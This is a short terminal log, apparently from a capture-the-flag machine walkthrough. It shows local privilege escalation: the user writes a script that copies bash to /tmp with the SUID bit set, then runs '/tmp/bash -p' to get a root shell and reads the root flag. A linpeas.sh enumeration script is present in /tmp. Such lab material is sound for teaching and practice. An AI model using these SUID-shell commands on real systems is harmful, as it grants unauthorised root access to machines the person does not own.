 king@ubuntu:~$ echo "cp /bin/bash /tmp/bash && chmod +s /tmp/bash" > root.sh
echo "cp /bin/bash /tmp/bash && chmod +s /tmp/bash" > root.sh
king@ubuntu:~$ ls -la /tmp
ls -la /tmp
total 1876
drwxrwxrwt  9 root root    4096 Apr 16 12:57 .
drwxr-xr-x 22 root root    4096 Aug 25  2019 ..
-rwsr-sr-x  1 root root 1037528 Apr 16 12:57 bash
drwxrwxrwt  2 root root    4096 Apr 16 11:48 .font-unix
drwxrwxrwt  2 root root    4096 Apr 16 11:48 .ICE-unix
-rwxrwxrwx  1 king king  839766 Jan 26 07:17 linpeas.sh
drwx------  3 root root    4096 Apr 16 11:48 systemd-private-412dcf065b724f6a93fe6f954eb36
481-systemd-timesyncd.service-csrycm
drwxrwxrwt  2 root root    4096 Apr 16 11:48 .Test-unix
drwxrwxrwt  2 root root    4096 Apr 16 11:48 VMwareDnD
drwxrwxrwt  2 root root    4096 Apr 16 11:48 .X11-unix
drwxrwxrwt  2 root root    4096 Apr 16 11:48 .XIM-unix
king@ubuntu:~$ /tmp/bash -p
/tmp/bash -p
bash-4.3# id
id
uid=1000(king) gid=1000(king) euid=0(root) egid=0(root) groups=0(root),4(adm),24(cdrom),30
(dip),46(plugdev),114(lpadmin),115(sambashare),1000(king)
bash-4.3# whoami
whoami
root
bash-4.3# ls /root
ls /root
company  root.txt
bash-4.3# cat /root/root.txt
cat /root/root.txt
9 ec
bash-4.3#